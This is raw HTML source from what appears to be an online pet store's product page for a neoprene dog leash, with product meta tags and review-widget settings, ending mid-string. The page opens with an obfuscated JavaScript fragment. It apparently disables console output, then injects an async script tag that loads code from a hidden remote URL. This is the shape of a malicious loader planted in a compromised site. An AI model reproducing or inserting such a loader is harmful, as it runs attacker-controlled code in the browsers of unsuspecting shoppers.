W=z[RE(0x13c,0x149,'hjp]',0x1a6,0x17f)][RF('hjp]',0x5b3,0x5aa,0x565,0x65f)]('|'),v=-0x1a2f+-0xf3a+0x2969;while(!![]){switch(W[v++]){case'0':w[RB(-0x267,'pp!J',-0x1ed,-0x159,-0x261)+RJ(0x539,0x488,'y06o',0x52b,0x5d7)]=P[RE(0x1d0,0xd8,'q@!m',0x17c,0x1d9)](S);continue;case'1':w[RB(-0x185,'@Uh9',-0x16a,-0xcd,-0x10f)+RF('pp!J',0x515,0x524,0x59f,0x5a3)]=a[RJ(0x54f,0x499,'0A^f',0x4e0,0x584)+RB(-0x17d,'LZy3',-0x14b,-0xf2,-0x1e5)][Ry(0x33d,'5jWh',0x304,0x340,0x2d1)](a);continue;case'2':var a=r[I]||w;continue;case'3':var w=i[RB(-0x218,'(Jod',-0x17f,-0x1f1,-0x192)+RE(0xaa,0x178,'c!oX',0x100,0x7a)+'r'][RF('38Xm',0x5ff,0x693,0x5a5,0x63c)+RJ(0x546,0x538,'JRw(',0x521,0x513)][RF('(85Z',0x4fb,0x481,0x589,0x48f)](X);continue;case'4':var I=u[b];continue;case'5':O[I]=w;continue;}break;}}else p=window;}return p;}else Z=k;};function RL(R,U,Z,k,Q){return E(R-0x198,R,k-0x53e,k-0x92,Q-0x84);}function U0(R,U,Z,k,Q){return f(R-0x14b,Z-0x291,U,k-0x158,Q-0xea);}var P=m[Rf(-0xc4,-0x14a,-0x50,-0x15a,'5jWh')](r);function U2(R,U,Z,k,Q){return E(R-0x1b4,R,U-0x550,k-0x1a1,Q-0x74);}var S=P[RL('hjp]',0x4bb,0x484,0x478,0x489)+'le']=P[Rf(-0x70,-0xb1,-0xe4,0x26,'PqnM')+'le']||{};function U1(R,U,Z,k,Q){return J(U,U-0x148,Z-0x10b,k-0xb0,Z- -0xad);}function Rf(R,U,Z,k,Q){return F(R-0x4,U-0xbc,Z-0x18,Q,R- -0x471);}var O=[m[U0(0x125,'WZy$',0x187,0x20c,0x1c1)],m[U1(0x2ac,'jH&h',0x2ff,0x2c7,0x332)],m[U0(0xbf,'CLW2',0x163,0x167,0x15c)],m[U2('gI9x',0x546,0x531,0x5b1,0x5e3)],m[U2('%T%I',0x505,0x593,0x49f,0x529)],m[U2('^u#0',0x447,0x457,0x439,0x42f)],m[U1(0x2a7,'@Uh9',0x342,0x30b,0x34a)]];for(var Y=-0x2616+-0x1a5*0xa+0x3688;m[U2('JANu',0x42d,0x3d3,0x420,0x387)](Y,O[RL('@dV]',0x4ac,0x42e,0x454,0x40d)+'h']);Y++){var h=m[U0(0x173,'38Xm',0xd5,0xdb,0x140)][U2('1hV6',0x4fe,0x5a7,0x4f1,0x49c)]('|'),l=0x643+-0x2*0x4f7+0x1*0x3ab;while(!![]){switch(h[l++]){case'0':S[o]=d;continue;case'1':d[U0(0x6c,'$D[3',0xd0,0x43,0x2b)+U2('q@!m',0x51b,0x4d0,0x51a,0x500)]=u[U0(0x190,'@Uh9',0x10e,0xc2,0xde)](u);continue;case'2':d[U1(0x452,'JANu',0x433,0x4b1,0x3ae)+RL('L]%h',0x453,0x4dd,0x4ea,0x54e)]=c[U0(0x12e,'5jWh',0x17e,0x1ce,0x145)+Rf(0x9,0x50,0x7c,0xab,'JANu')][Rf(-0x10a,-0x1b1,-0x127,-0x60,'$D[3')](c);continue;case'3':var d=u[U2('SAdd',0x4fd,0x4c2,0x587,0x529)+U2('L]%h',0x46e,0x487,0x4d2,0x3e4)+'r'][Rf(0x16,0x31,0x59,-0xe,')j6a')+U0(0x180,'EU#M',0x174,0x222,0x10d)][U2('^u#0',0x435,0x3f2,0x4dc,0x483)](u);continue;case'4':var o=O[Y];continue;case'5':var c=S[o]||d;continue;}break;}}});m[f(-0xf8,-0x118,'CLW2',-0x160,-0x155)](b),((q=Q[f(-0xd1,-0x145,'ZMlf',-0xf4,-0x1ce)+F(0x2d2,0x37d,0x31d,'(Jod',0x370)+F(0x3e0,0x475,0x449,'pp!J',0x454)](D))[J(')j6a',0x49d,0x4d4,0x4e0,0x44f)]=!(0x57*0x65+0x31f*0xb+-0x548*0xd),q[B('($1#',0x278,0x20d,0x21b,0x1af)]=m[J('L]%h',0x4bb,0x548,0x506,0x49f)](m[f(-0x134,-0xc8,'(Jod',-0x3a,-0x15b)],currentdate),(Q=Q[F(0x3f4,0x36b,0x38c,'gdGB',0x3e6)+B('Bb7C',0x111,0x15c,0x201,0x1e6)+B('KYPg',0x1d3,0x192,0x134,0xfc)+J('Bb7C',0x3cc,0x345,0x3e8,0x3d6)](m[f(-0x1da,-0x191,'c!oX',-0x1d2,-0x129)])[-0x937*0x1+0x11*-0xb5+0x153c])[B('CLW2',0x184,0x18d,0xf6,0x164)+B('tC*8',0x224,0x1aa,0x17c,0x22e)][E(-0x1f,'ZMlf',0x1b,0xc8,-0x39)+f(-0xbf,-0x130,'c!oX',-0x104,-0xb9)+'re'](q,Q[J('1hV6',0x2ff,0x327,0x43a,0x394)+F(0x419,0x435,0x3b9,')j6a',0x428)+'g']));}(document,n(0x16c,0x1e7,'(85Z',0x203,0x1de)+'t');function y(R,U,Z,k,Q){return C(U- -0x14e,R);}function A(){var UR=['kb3cTstcOa','aCoagd/cSa','sdddGHSUWQexW63dVCoErHSz','W7pcVIv3lW','W5ZdQKebW74','W5BcUvLneq','W4ZcSKTAaa','WRDYemo2WPm','W5ldHMG','WRz8oCoMWPy','aWhcOJhcNG','qCobvSkVWRu','WOxdJmooEmot','AwOoWPjh','W7WhWR/dRCod','WRJcHru','W4OYWR8IW6O','dSkKbmkFdG','z8ouqv7cUa','W7z7rmolWQBcNCo6','WOvXpmozWO8','W7pcQZ1TDa','CCoRW4tdNCoK','kwlcSCoFW5C','DSoUFCk3cq','WPLYtSk2uW','xmkPW6pdNCkS','WOqqv8ohdq','WRbMcCoMWOS','z8orW57dRmo1','WPaAda','WRtdOmo4BWW','W4SSWPBdUmoR','bGKLxq','WPHGbqVcIW','WR3dG8oKwsm','W4OYiCkbB8kMp0WV','uSoQv8orWOK','zCkghbCJ','WOBcOaTKW4e','WR8QW4nQWO4','z8oXrSkshG','ALRcPCkWAa','j8o4WQ4','ACofvMFcVW','b8oija/cQW','ea8uzG','i8oMWRJcPCkW','duJcN0T6','W50YWOiLW6W','pCkiW6HgWQu','WOrCjCoaWQm','WOO4W5rwWQ0','WObwWRJdVSkM','oCoNWQJcPCkH','buzKWQ7dPa','W5NcHSkDn8kn','W78aW50','W7OxWQBdTmkW','W4atwI7cHCorWOzela','WPrQCmk8yW','sdBdHf5ZW7TfW5ldGW','WPxdUCotDWG','W7KnWQVdL8kd','WQb6bmo2','WRVcMaj0W5O','WOvFt8o2WPq','WQHaDJio','cItdSCoqW7i','WRW+DmoEdW','WRSZWOHYkG','WRr3rmoqWPi','dMtcIa','WPXmEmkHzW','vSopWQ/dTCk4','W7dcMHXRgG','W4JdMmose0a','b8ovhbBcPq','FCobchJcKW','fSoxaW7cSW','W654WQldH0e','vSkkW7/dP8kE','W7m3WOldOCk7','B1VdRJxcOa','jSksW59KWRa','AKRdKmoOW7O','WQaGW713WPa','A8kRW4NdPmkU','W4DQWRWywG','W4y8WRNdUmoH','W60Xr8kvWQi','jqFcTq','W4OrWQ5KW44','z8kBhMSG','g3jnWRtdSq','kqFcPG','W4lcMqXQgq','lKFcSJZcVa','WQ42zmomWO8','W4juWQynFa','d8olcW','W5BcJ8koWPOa','eYZdSq','W5vSWQ1JW6i','WRi/WQ7dTCkW','W7aWz8keWQi','W7aEWPuJW6O','z0K3WRLl','ChOnWO9g','p0hcRSosjW','jfVcJmojcq','W7qNW59tqq','W7q7WQVdSmk7','WQ1yWPtdOmkt','ggfGWQpdRG','W7yjW5xcRmo2WR8yqmk/W5XiWPC','WP4rh8kRWOy','WPaLWQeqW4OMtW','xCkDW7xdVmk/','W60xiNaoWR4JjSk1WRe','W7fVxSoUW5e','WQbPW4BdOM4','W7G0WQldT8kH','sSk/c286','WPiYjmk9WQ8','emkEcSk2W7pcH3ZcUSk1WRC9qq','CCoQf3JcJa','W7DCWPtdUuC','lSk2vcRdIcFcV8o6wNZcLmkLea','W7tcMwHmgG','naBcKIdcOq','WO5oxCkgCG','W6hdR8o+W4vk','pSkVgKGgWO3cRG','WQ15FSokW44','W6tdK0eoWRO','pL3cJSoAWQ0','WOPBwSobW5O','bra7vCoC','WPPBhcFcKq','ESozdqKS','W4RdP2aIW7q','DfddTwldPWq0W4ddMHX8Da','iCogac3cRq','kcNcTSo4W5e','e8kXemkckq','WP0UimkyWR8','WO16W7JdUgW','WPn2CSk7uW','W5ZdNwaN','Dh7dRCoQWO0','DwhcRmoaWP0','W7jjW6LFhW','WPjSF8kJ','W6nFW6Lwiq','lr3cLH/cGq','W7OnWPJdRmod','n8kfW6PCWR8','WOFcRsDQWQe','WQuFWQZdQCkdW6/cQG','pCouWRdcMCk2','W5vbcCk/uq','WRuiW4bTqa','WQfuWOldSa','d8owtLpdTa','W57dOSorjGy','og7cQ8oi','WPSeW7r8','WQfOz8oiWPK','WPxdGmoKuSog','WQVcRdjGWQ0','W7pcRtT3kW','BmkAtK5T','W795WRNdOMq','h0xcTxPs','W5NcH29Waq','o8kIW6PqWRW','WQFdM8oGtSog','W6KfWQtdRmog','ySkaW4/dOSk6','WRrKitlcNG','WQ5vWR/dUSkp','WQyYW6PQWPm','Ev8JWPDy','W4VcUhLCeq','kCkXuI3dJsdcUSofywNcSmktcG','lmkrW6nHWRi','hSoHfJBcIG','iWGfEmol','WP7dP8oszCoS','WO0mW7H0WPK','wfZcNSksAa','W7maW44','W7uiW4vnxa','W488umkOWRO','W6G+WOSbW70','yK3dQmoEW4e','WP7cKsz1WRu','W6iIW5HYsa','CSoqW6ldRCoz','WRDfW4pdUry','z8oHW4q','eIP1WQ7dSW','WOKvgCklWOq','WOL/p8oWWPq','W5iiW5nnxa','nCoFksdcQG','lW3dTmo1pCkVqHBdN8oOjCoGyG','W6H/WRJdVW','W45busO5','WRxcRrzVW6G','WRXRDI0i','iSoZWQFcQSkJ','W6XNWOSpFq','WPj2W7xdUuW','WPzLlaRcVW','dYpdRmoDjW','WQ9ovSoQWQi','WOBdPr8hfW','W6GSW79oxq','WQpcNHfvW6y','WRqKWPq+Fq','aSoaWRpcMSk9','qmoKumk8gG','DgCXWO9B','WP9NF8kPCa','W4Crw2/cISomWOXMaxy','W5OXWONdMmk7','hSkMdCkxdG','W4BdJ8osWPPd','W69OyJOp','mJBdN8oiW6y','WOnRuCkCwG','W6OvuSkjWPG','v8oPW4VdTmoU','W7XAWP04DG','WRPxB8oOWRq','WQbqjmovWOS','W7SEW5LTxa','DL3cHSkVwa','tmkgeSkG','WQbpWONdTCk0','WR5iCI4z','pSo/WQ/cTmo5','WQjXECoa','W5FdQMqsW7m','nCkoW6HsWRu','W6xcNH1Wdq','W6pcOsDTna','W5hdMCopW5a','WRfNb8oFW6m','WOWhsSo8eq','q8ksWQNdSmkI','BgtcLSodWR5ckq','nIWzw8oW','WQpcHvjvW6e','W49ruYW1','W5zFWRv5WO8','W5PYW6b+WQ4','W7vZW7Ho','WRjhW4pdUSov','ceFcUCoFcG','p8kxW7zzWQG','zmo/z8ki','F8oswN3cHq','eJNdO8ozWQ8','W78RW4vKsa','W5LNWOClBG','ySkRh30b','pY3cQSk2WPS','WQLoW5pdOSo9','behcQSokfa','W4PfW5fdaa','kmojxLxcVGac','eaBdHmolW4y','y8kdnLKO','pwDCWPBdVW','WQbXps3cJa','WQhdKmobsa4','ex11WQ7dSW','f8kAaSk4W7dcIvZcLmkgWQqNsW','WOZcGIrWWRW','bZ7dSq','W6RcGe5+nq','WPadW70','WPnIuSo+WPy','W5bfwtz0','W4uXW5LZsG','kwtcT8ofWOG','sCotlgZcHa','W45gWQOtsG','W47dIh0JW78','W7yQWQhdOCkV','W6C+WQ3dL8oZ','W41fWQy4yW','WOLYWQddLCkR','W4VdS8onpG8','qhJdTCooW5m','zwuhWPvD','WOL3ESk4Bq','W6CWwSkdWQq','WPC/W4XRWOq','WPK1x8o2bW','nmkuWRLdW6W','g8kCdSkVWRi','W6KnW5TOvq','E8o2axZcIG','ESogW4ZdV8oJ','WRDpWO3dT8kL','WP4zW6zlo8o5wtldGmoWW6uQ','nMLVWQ3dJW','WQxcPdPmWOm','WQ9NCIyc','W60nWPldRmku','W5idWOtdUmku','WQG/W4LQWPK','gSkDW6ldP8k4','W7eOl8oPWO3cKSokoL0','yuynWOXV','BmoxWRCdW6tcUfZcQ0qCWQ03','WOpdUConxcu','WPHTD8k/Bq','W67cVt1SlG','WQT9dq','ASoYauNcNq','WRLEW57cRCkaaCo/jCkKW6TlW5JdTG','W60dWPNcPeO','W4LMvt41','i8oAWQtcL8kz','W6FdN3WLW74','W7xdH1KVW5O','dCkwi8kspa','zg0eWP5B','ySodtq','W7dcRZT7nq','W4RdTmo2W5TG','W4ldLSo0W4DD','emohWQ/cVCoM','qLZdLSo0W5u','dCobWORcU8kz','WRuMv8ouoW','WQjyWPOUha','cmk/dCkfvW','W5DyfCoZda','m8olhrZcNG','WRz+WQBdSmkT','fINdTCof'];A=function(){return UR;};return A();}function U9(R,U,Z,k,Q){return C(k-0x2a6,R);}!function(U,Z,k){function U8(R,U,Z,k,Q){return y(R,U-0x3db,Z-0x127,k-0x1bd,Q-0x1ef);}function U4(R,U,Z,k,Q){return U3(R-0x9d,k,Z-0x92,k-0xc4,U-0x3a7);}var Q={};Q[U4(0x31c,0x3a8,0x357,'I6O)',0x3c4)]=function(q,m){return q+m;};function U5(R,U,Z,k,Q){return n(R-0x1a2,U-0x1a0,R,k-0x118,U-0x16e);}Q[U4(0x471,0x42c,0x380,')sNA',0x3e6)]=U5('JANu',0x387,0x34e,0x359,0x3a2)+U4(0x3b6,0x3ad,0x37e,'xFgb',0x343)+U5('JANu',0x3e8,0x461,0x3f1,0x42c)+U5('KYPg',0x3d3,0x443,0x32d,0x32e)+U5('JRw(',0x311,0x2be,0x27e,0x300)+U7(0x3fd,0x3f4,'(85Z',0x353,0x32c)+U8('JRw(',0x4cb,0x53b,0x4d1,0x46d)+U4(0x2f9,0x333,0x37b,'y06o',0x397)+U4(0x2f3,0x363,0x383,'I6O)',0x360)+U4(0x39d,0x39c,0x41f,'^4JS',0x384)+U5('I6O)',0x2bc,0x320,0x23b,0x2c8)+U4(0x3e8,0x3c6,0x43a,'hjp]',0x332)+U8('c!oX',0x429,0x456,0x3b1,0x40f)+U6(0x248,0x14c,0x1cc,0x130,'(Jod');function U6(R,U,Z,k,Q){return y(Q,Z-0x16d,Z-0xcc,k-0x12,Q-0x183);}Q[U5('72JK',0x3a9,0x3b0,0x3d5,0x34f)]=U8('pp!J',0x43c,0x4e9,0x46e,0x41d)+'t';function U7(R,U,Z,k,Q){return y(Z,k-0x38c,Z-0x106,k-0xf3,Q-0x164);}var D=Q;(k=U[U4(0x339,0x347,0x2cf,'^u#0',0x328)+U8('pp!J',0x415,0x459,0x479,0x4b4)+U5('EU#M',0x346,0x352,0x2f6,0x3dd)](Z))[U7(0x504,0x520,'UTvc',0x489,0x4b9)]=!(0x9*-0x9+-0x11f6+0x1*0x1247),k[U4(0x2f6,0x31f,0x2f8,'k@A1',0x2d2)]=D[U8('72JK',0x3bf,0x440,0x32f,0x399)](D[U8('@dV]',0x3e9,0x36f,0x43d,0x39d)],currentdate),(U=U[U5('38Xm',0x388,0x3ba,0x324,0x416)+U6(0x127,0x242,0x1c7,0x1db,')j6a')+U6(0xac,0xa0,0x13d,0x14d,'@dV]')+U7(0x410,0x407,'$KV!',0x451,0x4dd)](D[U7(0x309,0x403,'CLW2',0x3b1,0x420)])[0x2663+-0x809*-0x4+-0x4687])[U5('s5fQ',0x2f7,0x30b,0x393,0x337)+U5('CLW2',0x2b9,0x216,0x27b,0x20f)][U8('HbR2',0x4c0,0x4cb,0x486,0x462)+U6(0x1c7,0x230,0x1d5,0x1f4,'Bb7C')+'re'](k,U[U6(0x1e0,0x2bd,0x249,0x2d0,'6G$2')+U5('(Jod',0x2c9,0x255,0x274,0x359)+'g']);}(document,n(0x188,0x1eb,'i62b',0x1f6,0x1d7)+'t');</script></div>






  <meta property="og:type" content="product">
  <meta property="og:title" content="DOOG Leash - Toto">
  
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/TotoLeashDoog_600x.jpg?v=1751318835">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/TotoLeashDoog_600x.jpg?v=1751318835">
      
      <meta property="og:image:width" content="1216">
      <meta property="og:image:height" content="1216">
    
  
  <meta property="product:price:amount" content="19.99">
  <meta property="product:price:currency" content="USD">



  <meta property="og:description" content="Crafted from functional, athletic, and plush neoprene, adorned with vibrant candy-colored stripes. Crafted from functional, athletic, and plush neoprene, boasting eye-catching hues. This leash not only exudes fashion-forwardness but also provides a comfortable grip for extended strolls.">




  <meta name="twitter:site" content="@ShopKingDukes">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="DOOG Leash - Toto">
  <meta name="twitter:description" content=" Crafted from functional, athletic, and plush neoprene, adorned with vibrant candy-colored stripes. Crafted from functional, athletic, and plush neoprene, boasting eye-catching hues. This leash not only exudes fashion-forwardness but also provides a comfortable grip for extended strolls.

Antimicrobial for the protection of the product
Small - 47&quot; long and 0.5&quot; wide
Regular- 57&quot; long and 0.9&quot; wide
Complete the look with the Toto Collar

">
  <meta name="twitter:image" content="https://www.kingdukes.com/cdn/shop/files/TotoLeashDoog_240x.jpg?v=1751318835">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:image:alt" content="DOOG Leash - Toto">



    
    
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#03a196","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#f5f5f5","featured_carousel_empty_star_background":"#faa900","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 